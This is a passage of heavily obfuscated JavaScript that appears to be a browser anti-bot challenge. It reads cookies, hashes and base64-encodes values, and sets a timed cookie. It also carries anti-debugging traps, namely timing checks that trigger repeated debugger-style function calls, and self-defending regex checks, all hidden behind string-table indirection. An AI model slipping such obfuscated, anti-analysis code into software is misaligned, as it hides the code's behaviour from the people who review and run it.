_0x37238b==_0xc504b0;},'\x57\x43\x4c':function _0xb80167(_0x588a3c,_0x2bff74){return _0x588a3c==_0x2bff74;},'\x65\x54\x6e':function _0x1b8f00(_0x55290c,_0x2af1cd){return _0x55290c!==_0x2af1cd;},'\x64\x52\x50':function _0x306a1d(_0x2b13ef,_0x482e9a){return _0x2b13ef+_0x482e9a;},'\x6e\x41\x6b':function _0x28b9cd(_0x2b320e,_0x45aa7d){return _0x2b320e(_0x45aa7d);},'\x44\x41\x63':function _0x16627b(_0x6e06d8,_0xbb79e1){return _0x6e06d8+_0xbb79e1;},'\x54\x6a\x76':function _0x37de31(_0x223f84,_0x4a3a6c){return _0x223f84(_0x4a3a6c);},'\x6a\x61\x54':function _0x266b97(_0x2590e3,_0x2a744f){return _0x2590e3+_0x2a744f;}};var _0x50c80d=this[_0xdf22('0x0', '\x25\x5a\x6e\x25')];var _0x5aabdb=_0x50c80d[_0xdf22('0x1', '\x5e\x56\x28\x21')];var _0x33d567='';var _0x44bdeb='';if(_0x17ebd6[_0xdf22('0x2', '\x29\x76\x32\x58')](typeof _0x50c80d[_0xdf22('0x3', '\x32\x34\x50\x79')],_0xdf22('0x4', '\x34\x77\x45\x4b'))){_0x33d567=_0x50c80d[_0xdf22('0x5', '\x77\x6c\x5e\x5b')];_0x44bdeb=_0x33d567[_0xdf22('0x6', '\x6c\x54\x29\x49')];}var _0x276d11=_0x50c80d[_0xdf22('0x7', '\x45\x4c\x74\x48')];var _0x58631f=_0x50c80d[_0xdf22('0x8', '\x63\x35\x37\x41')];var _0x15be30=new _0x50c80d[_0xdf22('0x9', '\x39\x34\x6b\x75')]()[_0xdf22('0xa', '\x6a\x66\x42\x66')]();var _0x3f9d1a='';function _0x51fd93(_0x3f4cee){var _0x110046={'\x5a\x4a\x78':function _0x4cc31c(_0x27eaf0,_0xdf579c){return _0x27eaf0<_0xdf579c;},'\x6a\x4c\x51':function _0x258549(_0x48ba46,_0x1caaad){return _0x48ba46&_0x1caaad;},'\x71\x5a\x5a':function _0x4daf2d(_0x516376,_0x63b619){return _0x516376==_0x63b619;},'\x49\x4d\x72':function _0x3603cf(_0x11ded6,_0x134b08){return _0x11ded6>>_0x134b08;},'\x6c\x78\x67':function _0x188926(_0x4c364d,_0x53e6f6){return _0x4c364d|_0x53e6f6;},'\x5a\x4c\x6d':function _0x5c5ec4(_0x456dde,_0x5eddf3){return _0x456dde<<_0x5eddf3;},'\x41\x66\x78':function _0x4ad39a(_0x2dc0eb,_0x1485d4){return _0x2dc0eb&_0x1485d4;},'\x4e\x68\x4f':function _0x3c4650(_0x45fd2a,_0x156cc1){return _0x45fd2a&_0x156cc1;},'\x68\x55\x78':function _0x429806(_0x4cc418,_0x43abde){return _0x4cc418<<_0x43abde;},'\x4d\x46\x64':function _0x23a345(_0x232eb0,_0x576dd4){return _0x232eb0&_0x576dd4;},'\x44\x64\x6c':function _0x8ebe2d(_0x3746df,_0x4dbff2){return _0x3746df|_0x4dbff2;},'\x59\x71\x64':function _0x11b7d8(_0x3498a2,_0x45ede3){return _0x3498a2<<_0x45ede3;},'\x52\x42\x57':function _0x3ee022(_0x3f310f,_0x5e513f){return _0x3f310f>>_0x5e513f;},'\x61\x57\x58':function _0x4623a0(_0x413934,_0x2ff643){return _0x413934&_0x2ff643;},'\x48\x45\x59':function _0x2c2c9c(_0xc3c5ca,_0x4ab58c){return _0xc3c5ca>>_0x4ab58c;},'\x51\x72\x70':function _0x3444f3(_0x482436,_0x1f2b2b){return _0x482436&_0x1f2b2b;}};var _0x30c8ed=_0xdf22('0xb', '\x5d\x4c\x76\x5d')[_0xdf22('0xc', '\x59\x28\x28\x75')]('\x7c'),_0x431a15=0x0;while(!![]){switch(_0x30c8ed[_0x431a15++]){case'\x30':while(_0x110046[_0xdf22('0xd', '\x4e\x76\x78\x50')](_0x335d67,_0x1788e4)){var _0x1fa3ad=_0xdf22('0xe', '\x37\x57\x42\x44')[_0xdf22('0xf', '\x65\x47\x6a\x56')]('\x7c'),_0xe90e78=0x0;while(!![]){switch(_0x1fa3ad[_0xe90e78++]){case'\x30':_0x2b62a8=_0x110046[_0xdf22('0x10', '\x31\x4e\x31\x70')](_0x3f4cee[_0xdf22('0x11', '\x31\x4e\x31\x70')](_0x335d67++),0xff);continue;case'\x31':if(_0x110046[_0xdf22('0x12', '\x32\x34\x50\x79')](_0x335d67,_0x1788e4)){_0x1f0a2d+=_0x5f331d[_0xdf22('0x13', '\x46\x65\x76\x55')](_0x110046[_0xdf22('0x14', '\x54\x4b\x72\x40')](_0x2b62a8,0x2));_0x1f0a2d+=_0x5f331d[_0xdf22('0x15', '\x39\x4a\x21\x78')](_0x110046[_0xdf22('0x16', '\x4e\x76\x78\x50')](_0x110046[_0xdf22('0x17', '\x77\x6c\x5e\x5b')](_0x110046[_0xdf22('0x18', '\x23\x53\x5d\x49')](_0x2b62a8,0x3),0x4),_0x110046[_0xdf22('0x19', '\x6e\x34\x5a\x23')](_0x110046[_0xdf22('0x1a', '\x43\x28\x4c\x62')](_0x4a67b8,0xf0),0x4)));_0x1f0a2d+=_0x5f331d[_0xdf22('0x1b', '\x29\x76\x32\x58')](_0x110046[_0xdf22('0x1c', '\x75\x5a\x53\x56')](_0x110046[_0xdf22('0x1d', '\x75\x54\x35\x41')](_0x4a67b8,0xf),0x2));_0x1f0a2d+='\x3d';break;}continue;case'\x32':_0x1f0a2d+=_0x5f331d[_0xdf22('0x1e', '\x23\x53\x5d\x49')](_0x110046[_0xdf22('0x1f', '\x43\x28\x4c\x62')](_0x110046[_0xdf22('0x20', '\x4e\x67\x47\x21')](_0x2b62a8,0x3)<<0x4,_0x110046[_0xdf22('0x21', '\x29\x76\x32\x58')](_0x110046[_0xdf22('0x22', '\x63\x35\x37\x41')](_0x4a67b8,0xf0),0x4)));continue;case'\x33':_0x19b1b6=_0x3f4cee[_0xdf22('0x23', '\x32\x34\x50\x79')](_0x335d67++);continue;case'\x34':_0x1f0a2d+=_0x5f331d[_0xdf22('0x24', '\x4e\x67\x47\x21')](_0x110046[_0xdf22('0x25', '\x46\x65\x76\x55')](_0x110046[_0xdf22('0x26', '\x52\x56\x6b\x78')](_0x110046[_0xdf22('0x27', '\x25\x5a\x6e\x25')](_0x4a67b8,0xf),0x2),_0x110046[_0xdf22('0x28', '\x6c\x54\x29\x49')](_0x110046[_0xdf22('0x29', '\x45\x4c\x74\x48')](_0x19b1b6,0xc0),0x6)));continue;case'\x35':_0x1f0a2d+=_0x5f331d[_0xdf22('0x2a', '\x59\x7a\x39\x42')](_0x2b62a8>>0x2);continue;case'\x36':_0x4a67b8=_0x3f4cee[_0xdf22('0x2b', '\x51\x59\x56\x24')](_0x335d67++);continue;case'\x37':_0x1f0a2d+=_0x5f331d[_0xdf22('0x2c', '\x5e\x56\x28\x21')](_0x110046[_0xdf22('0x2d', '\x5e\x56\x28\x21')](_0x19b1b6,0x3f));continue;case'\x38':if(_0x110046[_0xdf22('0x2e', '\x75\x54\x35\x41')](_0x335d67,_0x1788e4)){_0x1f0a2d+=_0x5f331d[_0xdf22('0x2f', '\x54\x6a\x26\x38')](_0x110046[_0xdf22('0x30', '\x4e\x67\x47\x21')](_0x2b62a8,0x2));_0x1f0a2d+=_0x5f331d[_0xdf22('0x31', '\x67\x68\x50\x23')](_0x110046[_0xdf22('0x32', '\x59\x54\x23\x53')](_0x110046[_0xdf22('0x33', '\x77\x6c\x5e\x5b')](_0x2b62a8,0x3),0x4));_0x1f0a2d+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':_0x1f0a2d='';continue;case'\x32':var _0x2b62a8,_0x4a67b8,_0x19b1b6;continue;case'\x33':var _0x5f331d=_0xdf22('0x34', '\x25\x5a\x6e\x25');continue;case'\x34':var _0x1f0a2d,_0x335d67,_0x1788e4;continue;case'\x35':_0x1788e4=_0x3f4cee[_0xdf22('0x35', '\x59\x54\x23\x53')];continue;case'\x36':_0x335d67=0x0;continue;case'\x37':return _0x1f0a2d;continue;}break;}}function _0x4e72c9(_0x2130fc){var _0x21b18a=_0x40fd1f(this,function(){var _0x1c17d3=function(){return'\x64\x65\x76';},_0x58efaf=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x523731=function(){var _0x12ab8f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x12ab8f['\x74\x65\x73\x74'](_0x1c17d3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54310b=function(){var _0x314539=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x314539['\x74\x65\x73\x74'](_0x58efaf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x213739=function(_0x264e01){var _0x1aa041=~-0x1>>0x1+0xff%0x0;if(_0x264e01['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1aa041)){_0x1a98cd(_0x264e01);}};var _0x1a98cd=function(_0x1f1a70){var _0x399d3e=~-0x4>>0x1+0xff%0x0;if(_0x1f1a70['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x399d3e){_0x213739(_0x1f1a70);}};if(!_0x523731()){if(!_0x54310b()){_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x213739('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x21b18a();return function(_0x47dc44){_0x3f9d1a+=_0x47dc44;return _0x2130fc(_0x47dc44);};}function _0x3a9f0d(){var _0x3601b3={'\x49\x78\x57':function _0x4160a9(_0x2485ef,_0x309d81){return _0x2485ef<_0x309d81;},'\x48\x6e\x71':function _0x35c26e(_0x3980c1,_0x415a90){return _0x3980c1+_0x415a90;},'\x65\x7a\x42':function _0x3797e1(_0x3a7742){return _0x3a7742();}};var _0x4868c6=_0xdf22('0x36', '\x25\x5a\x6e\x25')[_0xdf22('0x37', '\x34\x77\x45\x4b')]('\x7c'),_0x583774=0x0;while(!![]){switch(_0x4868c6[_0x583774++]){case'\x30':for(var _0xd4125c=0x0;_0x3601b3[_0xdf22('0x38', '\x54\x53\x76\x6b')](_0xd4125c,_0x29b840[_0xdf22('0x39', '\x24\x21\x67\x63')]);_0xd4125c++){var _0x3c4bb5=_0x29b840[_0xd4125c][_0xdf22('0x3a', '\x34\x77\x45\x4b')](0x0,_0x29b840[_0xd4125c][_0xdf22('0x3b', '\x69\x6b\x54\x30')]('\x3d'));var _0x3e9b7a=_0x29b840[_0xd4125c][_0xdf22('0x3c', '\x59\x7a\x39\x42')](_0x3601b3[_0xdf22('0x3d', '\x6a\x66\x42\x66')](_0x29b840[_0xd4125c][_0xdf22('0x3e', '\x37\x61\x36\x6b')]('\x3d'),0x1),_0x29b840[_0xd4125c][_0xdf22('0x3f', '\x69\x6b\x54\x30')]);if(_0x120f34[_0xdf22('0x40', '\x26\x6e\x78\x39')](_0x3c4bb5)){_0x3f6c5e[_0x3f6c5e[_0xdf22('0x3f', '\x69\x6b\x54\x30')]]=_0x3e9b7a;}}continue;case'\x31':return _0x3f6c5e;continue;case'\x32':var _0x120f34=new _0x50c80d[_0xdf22('0x41', '\x26\x6e\x78\x39')](_0xdf22('0x42', '\x32\x37\x4a\x5b'));continue;case'\x33':var _0x3f6c5e=new _0x50c80d[_0xdf22('0x43', '\x39\x34\x6b\x75')]();continue;case'\x34':var _0x29b840=_0x5aabdb[_0xdf22('0x44', '\x37\x57\x42\x44')][_0xdf22('0x45', '\x45\x4c\x74\x48')]('\x3b');continue;case'\x35':_0x3601b3[_0xdf22('0x46', '\x25\x5a\x6e\x25')](_0x372e24);continue;}break;}}function _0x5105a6(_0x474629){var _0x5df4a4={'\x77\x62\x46':function _0x97d63e(_0x3dbd9e,_0x1dbed1){return _0x3dbd9e<_0x1dbed1;},'\x62\x49\x67':function _0x2c91f3(_0x2aada9,_0x4e2995){return _0x2aada9+_0x4e2995;},'\x4a\x57\x58':function _0x57cd3d(_0x1b566a){return _0x1b566a();},'\x68\x48\x59':function _0x5d291d(_0x1fe557,_0x9616a5){return _0x1fe557==_0x9616a5;},'\x79\x79\x78':function _0x425d3c(_0x53988e,_0x515f81){return _0x53988e%_0x515f81;},'\x6c\x7a\x47':function _0x384757(_0xa2f4b,_0x2c7a0f){return _0xa2f4b/_0x2c7a0f;},'\x47\x5a\x59':function _0x106986(_0x5c7955,_0xdfca6b){return _0x5c7955|_0xdfca6b;},'\x68\x41\x5a':function _0x4970d2(_0x9a8b85,_0x2f6db6){return _0x9a8b85(_0x2f6db6);},'\x51\x6f\x55':function _0x4d2c27(_0x3f5b2e,_0x5721eb){return _0x3f5b2e(_0x5721eb);},'\x74\x79\x6c':function _0x4849d3(_0x1aaf25,_0x27b898,_0x4fcbf9){return _0x1aaf25(_0x27b898,_0x4fcbf9);},'\x55\x76\x67':function _0x5dae2b(_0x1ec5cd,_0x3b8147){return _0x1ec5cd-_0x3b8147;},'\x79\x64\x63':function _0x49f3ab(_0xcb0f6b,_0x1ff2b8){return _0xcb0f6b<_0x1ff2b8;},'\x42\x69\x6a':function _0x3f2fbd(_0x3e36fc){return _0x3e36fc();},'\x44\x4d\x52':function _0x47c4f6(_0x1b58a3,_0x2c352b,_0x3e2b25,_0x27e5ba){return _0x1b58a3(_0x2c352b,_0x3e2b25,_0x27e5ba);}};var _0x4974a2=_0xdf22('0x47', '\x32\x34\x50\x79')[_0xdf22('0x48', '\x31\x4e\x31\x70')]('\x7c'),_0xe9c3bc=0x0;while(!![]){switch(_0x4974a2[_0xe9c3bc++]){case'\x30':for(var _0x4d14f7=0x0;_0x5df4a4[_0xdf22('0x49', '\x59\x7a\x39\x42')](_0x4d14f7,_0x5df4a4[_0xdf22('0x4a', '\x75\x5a\x53\x56')](_0x132a0b[_0xdf22('0x4b', '\x6f\x72\x42\x78')],_0x2898e8[_0xdf22('0x4c', '\x39\x34\x6b\x75')]));_0x4d14f7++){_0x5592b7[_0xdf22('0x4d', '\x34\x77\x45\x4b')](_0x4d14f7);}continue;case'\x31':var _0x132a0b=_0x2a28bb[_0xdf22('0x4e', '\x6a\x66\x42\x66')](function(_0x2fc98b){return _0x2a28bb[_0x2fc98b]%_0x1de3ad?'':_0x5a4f1d[_0x2fc98b];})[_0xdf22('0x4f', '\x39\x4a\x21\x78')]('');continue;case'\x32':var _0x2898e8=_0x2a28bb[_0xdf22('0x50', '\x79\x5b\x64\x7a')](function(_0x5cd521){return _0x17ebd6[_0xdf22('0x51', '\x25\x5a\x6e\x25')](_0x2a28bb[_0x5cd521],_0x1de3ad)?_0x5a4f1d[_0x5cd521]:'';})[_0xdf22('0x52', '\x39\x34\x6b\x75')]('');continue;case'\x33':_0x5df4a4[_0xdf22('0x53', '\x54\x53\x76\x6b')](_0x372e24);continue;case'\x34':var _0x1de3ad=0x2;continue;case'\x35':_0xf22d[_0xdf22('0x54', '\x41\x61\x2a\x68')]();continue;case'\x36':var _0x260b27={'\x73\x64\x59':function _0x330e7a(_0x2a985c,_0x60d032){return _0x5df4a4[_0xdf22('0x55', '\x5d\x4c\x4e\x39')](_0x2a985c,_0x60d032);},'\x45\x6c\x69':function _0x7f47c5(_0x84620d,_0x588acc){return _0x5df4a4[_0xdf22('0x56', '\x63\x35\x37\x41')](_0x84620d,_0x588acc);},'\x78\x75\x77':function _0x1ef2da(_0x5d1ed6,_0x106ba2){return _0x5df4a4[_0xdf22('0x57', '\x23\x53\x5d\x49')](_0x5d1ed6,_0x106ba2);},'\x73\x4b\x42':function _0x590ae1(_0x21c547,_0x42d888){return _0x5df4a4[_0xdf22('0x58', '\x46\x65\x76\x55')](_0x21c547,_0x42d888);}};continue;case'\x37':var _0x5a4f1d=_0xdf22('0x59', '\x76\x69\x66\x63');continue;case'\x38':for(var _0x50e3dc=0x0;_0x50e3dc<_0x2d80c2[_0xdf22('0x5a', '\x54\x53\x76\x6b')];_0x50e3dc++){_0x4387ca+=(_0x2d80c2[_0xdf22('0x5b', '\x32\x37\x4a\x5b')](_0x50e3dc)+_0x3b2c70[_0xdf22('0x5c', '\x46\x65\x76\x55')](_0x5df4a4[_0xdf22('0x5d', '\x43\x28\x4c\x62')](_0x50e3dc,_0x3b2c70[_0xdf22('0x5e', '\x32\x34\x50\x79')])))[_0xdf22('0x5f', '\x6a\x66\x42\x66')](0x10);}continue;case'\x39':_0x5df4a4[_0xdf22('0x60', '\x43\x28\x4c\x62')](_0x372e24);continue;case'\x31\x30':var _0xdc0646=0x0;continue;case'\x31\x31':_0xf22d[_0xdf22('0x61', '\x39\x34\x6b\x75')](_0x5df4a4[_0xdf22('0x62', '\x43\x28\x4c\x62')](btoa,_0x474629));continue;case'\x31\x32':_0x259351=_0x5df4a4[_0xdf22('0x63', '\x37\x61\x36\x6b')](btoa,_0x5df4a4[_0xdf22('0x64', '\x75\x54\x35\x41')](_0x5df4a4[_0xdf22('0x65', '\x36\x78\x49\x63')](_0x5df4a4[_0xdf22('0x66', '\x6e\x34\x5a\x23')](_0x5df4a4[_0xdf22('0x67', '\x4e\x76\x78\x50')](_0x5df4a4[_0xdf22('0x68', '\x26\x6e\x78\x39')](_0xdf22,_0x5df4a4[_0xdf22('0x69', '\x79\x5b\x64\x7a')](_0xf22d[_0xdf22('0x6a', '\x5e\x24\x28\x47')],0x1),_0x2d80c2[_0xdf22('0x6b', '\x6c\x54\x29\x49')](0x0,0x5)),_0xdf22('0x6c', '\x29\x76\x32\x58')),_0x3b2c70),_0xdf22('0x6d', '\x59\x7a\x39\x42')),_0x4387ca));continue;case'\x31\x33':var _0x3b2c70=_0x57e73f[_0xdf22('0x6e', '\x77\x6c\x5e\x5b')]();continue;case'\x31\x34':var _0x2a28bb=[];continue;case'\x31\x35':for(var _0x50e3dc=0x0;_0x5df4a4[_0xdf22('0x6f', '\x39\x4a\x21\x78')](_0x50e3dc,_0x4288aa[_0xdf22('0x70', '\x77\x6c\x5e\x5b')]);_0x50e3dc++){_0x57e73f[_0x50e3dc]=_0xef0a83(_0x5df4a4[_0xdf22('0x71', '\x63\x35\x37\x41')](_0x474629,_0x4288aa[_0x50e3dc]));}continue;case'\x31\x36':var _0x22b3d5='\x50\x0d\xad\x91\xbc\x0b\xa2\x2b';var _0x9115ee=_0x22b3d5['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xe9bd65=_0x22b3d5['\x73\x75\x62\x73\x74\x72'](0x1);var _0x765893='\xe7\x8f\xbb\x0d\x7b\x4a\x26\x5e';var _0x54b7e9=0x2;var _0xdb2a36=0x0;var _0xd0d762=[];for(var _0xe22dea=0x0;_0xe22dea<_0x765893['\x6c\x65\x6e\x67\x74\x68'];_0xe22dea++){_0xd0d762['\x70\x75\x73\x68'](_0xe22dea);}var _0xf89f23=_0xd0d762.map(function(_0xff8e48){return (_0xd0d762[_0xff8e48]%_0x54b7e9)?'':_0x765893[_0xff8e48];})['\x6a\x6f\x69\x6e']('');var _0x31be32=_0xd0d762.map(function(_0x2effc6){return (_0xd0d762[_0x2effc6]%_0x54b7e9)?_0x765893[_0x2effc6]:'';})['\x6a\x6f\x69\x6e']('');var _0x2dfbb9=[];for(var _0xddbc4b=0x0;_0xddbc4b<_0xf89f23['\x6c\x65\x6e\x67\x74\x68']+_0x31be32['\x6c\x65\x6e\x67\x74\x68'];_0xddbc4b++){_0x2dfbb9['\x70\x75\x73\x68'](_0xddbc4b);}var _0x4bac3c=_0x2dfbb9.map(function(_0x7abbde){return _0x7abbde%_0x54b7e9==_0xdb2a36?_0xf89f23[_0x7abbde/_0x54b7e9]:_0x31be32[_0x7abbde/_0x54b7e9|_0xdb2a36];})['\x6a\x6f\x69\x6e']('');var _0x2879cd='\x61\x6b\x01\x7b\x04\x04\x5b\x6a';var _0xa1b2a0=0x4;while(--_0xa1b2a0){_0x2879cd=_0x2879cd['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2879cd[0x0];}var _0x352762=_0x2879cd;var _0xbf814f=_0x2879cd['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xbf814f){_0x352762=_0x352762['\x73\x75\x62\x73\x74\x72'](0x1)+_0x352762[0x0];}var _0x2d80c2=_0xdf22('0x73', _0x4bac3c);continue;case'\x31\x37':var _0x259351;continue;case'\x31\x38':var _0x5592b7=[];continue;case'\x31\x39':var _0x4387ca='';continue;case'\x32\x30':var _0x57e73f=new _0x50c80d[_0xdf22('0x74', '\x59\x7a\x39\x42')](_0x4288aa[_0xdf22('0x75', '\x37\x61\x36\x6b')]);continue;case'\x32\x31':var _0x22a8d2=_0x5592b7[_0xdf22('0x76', '\x36\x78\x49\x63')](function(_0x2ef24d){return _0x260b27[_0xdf22('0x77', '\x5e\x56\x28\x21')](_0x260b27[_0xdf22('0x78', '\x23\x53\x5d\x49')](_0x2ef24d,_0x1de3ad),_0xdc0646)?_0x132a0b[_0x260b27[_0xdf22('0x79', '\x5d\x4c\x76\x5d')](_0x2ef24d,_0x1de3ad)]:_0x2898e8[_0x260b27[_0xdf22('0x7a', '\x6e\x34\x5a\x23')](_0x260b27[_0xdf22('0x7b', '\x4e\x76\x78\x50')](_0x2ef24d,_0x1de3ad),_0xdc0646)];})[_0xdf22('0x7c', '\x67\x68\x50\x23')]('');continue;case'\x32\x32':for(var _0x130fe9=0x0;_0x130fe9<_0x5a4f1d[_0xdf22('0x7d', '\x29\x76\x32\x58')];_0x130fe9++){_0x2a28bb[_0xdf22('0x7e', '\x59\x28\x28\x75')](_0x130fe9);}continue;case'\x32\x33':var _0x4288aa=_0x5df4a4[_0xdf22('0x7f', '\x31\x4e\x31\x70')](_0x3a9f0d);continue;case'\x32\x34':_0x5df4a4[_0xdf22('0x80', '\x31\x4e\x31\x70')](_0x1d2914,_0xdf22('0x81', '\x63\x35\x37\x41'),_0x259351,0x14);continue;}break;}}function _0xef0a83(_0x4d7d28){var _0x5b7eee=0x0;for(var _0x3393d9=0x0;_0x17ebd6[_0xdf22('0x82', '\x54\x4b\x72\x40')](_0x3393d9,_0x4d7d28[_0xdf22('0x83', '\x4d\x58\x4d\x31')]);_0x3393d9++){_0x5b7eee+=_0x4d7d28[_0xdf22('0x84', '\x43\x28\x4c\x62')](_0x3393d9);}_0x372e24();return _0x5b7eee;}function _0x1d2914(_0x5d5dfc,_0x22a91a,_0x3867c0){var _0x40c932='';var _0x34916f=_0xdf22('0x85', '\x59\x7a\x39\x42');var _0x485755=_0x34916f[_0xdf22('0x86', '\x79\x5b\x64\x7a')](0x0,0x1);var _0x3d52af=_0x34916f[_0xdf22('0x87', '\x36\x38\x77\x48')](0x1);if(_0x3867c0){var _0x1e2baf=new _0x50c80d[_0xdf22('0x88', '\x34\x77\x45\x4b')]();_0x1e2baf[_0xdf22('0x89', '\x39\x4a\x21\x78')](_0x1e2baf[_0xdf22('0x8a', '\x5e\x24\x28\x47')]()+_0x17ebd6[_0xdf22('0x8b', '\x6f\x72\x42\x78')](_0x3867c0,0x3e8));var _0x40c932=_0x17ebd6[_0xdf22('0x8c', '\x29\x76\x32\x58')](_0xdf22('0x8d', '\x5d\x4c\x76\x5d'),_0x1e2baf[_0xdf22('0x8e', '\x43\x28\x4c\x62')]());}_0x5aabdb[_0xdf22('0x8f', '\x24\x21\x67\x63')]=_0x17ebd6[_0xdf22('0x90', '\x43\x28\x4c\x62')](_0x17ebd6[_0xdf22('0x91', '\x39\x4a\x21\x78')](_0x17ebd6[_0xdf22('0x92', '\x52\x56\x6b\x78')](_0x17ebd6[_0xdf22('0x93', '\x59\x28\x28\x75')](_0x5d5dfc,'\x3d'),_0x22a91a),_0x40c932),_0xdf22('0x94', '\x75\x54\x35\x41'));}function _0x44f8fb(){function _0x380750(_0x5d52b2){if(_0x17ebd6[_0xdf22('0x95', '\x79\x5b\x64\x7a')](_0x17ebd6[_0xdf22('0x96', '\x5e\x24\x28\x47')]('',_0x17ebd6[_0xdf22('0x97', '\x29\x76\x32\x58')](_0x5d52b2,_0x5d52b2))[_0xdf22('0x98', '\x31\x4e\x31\x70')],0x1)||_0x17ebd6[_0xdf22('0x99', '\x25\x5a\x6e\x25')](_0x17ebd6[_0xdf22('0x9a', '\x5d\x4c\x76\x5d')](_0x5d52b2,0x14),0x0)){(function(){}[_0xdf22('0x9b', '\x5e\x56\x28\x21')](_0xdf22('0x9c', '\x59\x7a\x39\x42'))());}else{(function(){}[_0xdf22('0x9d', '\x54\x6a\x26\x38')](_0xdf22('0x9e', '\x76\x69\x66\x63'))());}return _0x17ebd6[_0xdf22('0x9f', '\x36\x38\x77\x48')](_0x380750,++_0x5d52b2);}try{return _0x17ebd6[_0xdf22('0xa0', '\x44\x67\x47\x61')](_0x380750,0x0);}catch(_0x1c947f){}};function _0x372e24(){if(_0x17ebd6[_0xdf22('0xa1', '\x59\x7a\x39\x42')](_0x17ebd6[_0xdf22('0xa2', '\x6f\x72\x42\x78')](new _0x50c80d[_0xdf22('0xa3', '\x79\x5b\x64\x7a')]()[_0xdf22('0xa4', '\x54\x6a\x26\x38')](),_0x15be30),0x1f4)){_0x17ebd6[_0xdf22('0xa5', '\x31\x4e\x31\x70')](_0x44f8fb);}}function _0x28b509(_0x5883b8){var _0x132c5e={'\x4a\x49\x6c':function _0x5a43a5(_0x57064c,_0x2e468f){return _0x57064c+_0x2e468f;},'\x6d\x69\x43':function _0x47c052(_0x600b39,_0x3d5681){return _0x600b39+_0x3d5681;},'\x4a\x70\x64':function _0x4a6619(_0x55d48b,_0x4ceca1){return _0x55d48b<_0x4ceca1;},'\x62\x42\x57':function _0x396654(_0x41cb2e,_0xdd5e00){return _0x41cb2e!==_0xdd5e00;},'\x4b\x50\x54':function _0x5070b2(_0x2ba9ce){return _0x2ba9ce();},'\x67\x65\x44':function _0x2532c1(_0x4fef98,_0x117c81){return _0x4fef98(_0x117c81);},'\x70\x74\x6c':function _0xa9c540(_0x5083c7,_0x383ad9){return _0x5083c7(_0x383ad9);},'\x72\x46\x51':function _0x513f8b(_0x7955c8,_0x1a0470){return _0x7955c8+_0x1a0470;},'\x75\x52\x79':function _0x877a23(_0x3ddd67){return _0x3ddd67();},'\x76\x49\x4d':function _0x2feb17(_0x5c8181,_0xe0c676){return _0x5c8181===_0xe0c676;},'\x59\x64\x51':function _0x12b64e(_0x12f02b,_0xcb449e){return _0x12f02b+_0xcb449e;},'\x7a\x75\x5a':function _0x464273(_0x7fd162,_0x111748){return _0x7fd162+_0x111748;},'\x66\x65\x66':function _0x59b9a6(_0x2958e4,_0x280b3c){return _0x2958e4+_0x280b3c;},'\x44\x55\x4f':function _0x4c93dd(_0x253ae2,_0x1b1bf4){return _0x253ae2(_0x1b1bf4);},'\x59\x69\x4f':function _0x377d70(_0x2bb423,_0x77a436){return _0x2bb423+_0x77a436;},'\x71\x4e\x63':function _0x51156d(_0x29f16c,_0xd830df){return _0x29f16c<_0xd830df;},'\x63\x65\x77':function _0x2a057b(_0x3df9f3,_0xe9cd62){return _0x3df9f3>_0xe9cd62;},'\x51\x70\x68':function _0x3d4f8c(_0x5c9f91,_0x543fd3){return _0x5c9f91<_0x543fd3;},'\x77\x42\x67':function _0x3548ea(_0x56cf84,_0x2a76f5){return _0x56cf84(_0x2a76f5);},'\x4c\x43\x6e':function _0x6df2f3(_0x355b9e,_0x2654fb){return _0x355b9e==_0x2654fb;},'\x45\x51\x45':function _0x40f99c(_0x422f09,_0x4bf1e6){return _0x422f09(_0x4bf1e6);},'\x4e\x72\x62':function _0x1d8a13(_0x428e7e,_0x5692d8){return _0x428e7e+_0x5692d8;},'\x52\x46\x76':function _0xf9c60a(_0x377fd5,_0x92fab0){return _0x377fd5+_0x92fab0;},'\x49\x6a\x6d':function _0x281a26(_0x54a61e){return _0x54a61e();},'\x62\x42\x4a':function _0x2510eb(_0x29f476,_0x3c7ff5){return _0x29f476-_0x3c7ff5;}};var _0x23531a=_0xdf22('0xa6', '\x4f\x5a\x32\x37')[_0xdf22('0xa7', '\x41\x61\x2a\x68')]('\x7c'),_0x2559a0=0x0;while(!![]){switch(_0x23531a[_0x2559a0++]){case'\x30':var _0x516501=new Array();continue;case'\x31':var _0x336a90=0x5;continue;case'\x32':var _0x102c51=_0xdf22('0xa8', '\x79\x5b\x64\x7a');continue;case'\x33':var _0x156f5b=_0x102c51;continue;case'\x34':return _0x516501[_0xdf22('0xa9', '\x34\x77\x45\x4b')]();continue;case'\x35':while(--_0x253d22){_0x156f5b=_0x132c5e[_0xdf22('0xaa', '\x59\x54\x23\x53')](_0x156f5b[_0xdf22('0xab', '\x46\x65\x76\x55')](0x1),_0x156f5b[0x0]);}continue;case'\x36':while(--_0x336a90){_0x102c51=_0x132c5e[_0xdf22('0xac', '\x29\x76\x32\x58')](_0x102c51[_0xdf22('0xad', '\x6a\x66\x42\x66')](0x1),_0x102c51[0x0]);}continue;case'\x37':var _0x531a9f='';continue;case'\x38':for(var _0x4907d6=0x0;_0x132c5e[_0xdf22('0xae', '\x37\x57\x42\x44')](_0x4907d6,_0x5883b8[_0xdf22('0xaf', '\x52\x56\x6b\x78')]);_0x4907d6++){var _0x3c0bf6=_0x5883b8[_0x4907d6][0x0];var _0x5af71e=_0x5883b8[_0x4907d6][0x2];switch(_0x5883b8[_0x4907d6][0x1]){case _0xdf22('0xb0', '\x26\x6e\x78\x39'):try{if(_0x132c5e[_0xdf22('0xb1', '\x45\x4c\x74\x48')](typeof _0x132c5e[_0xdf22('0xb2', '\x5e\x24\x28\x47')](_0x5af71e),_0xdf22('0xb3', 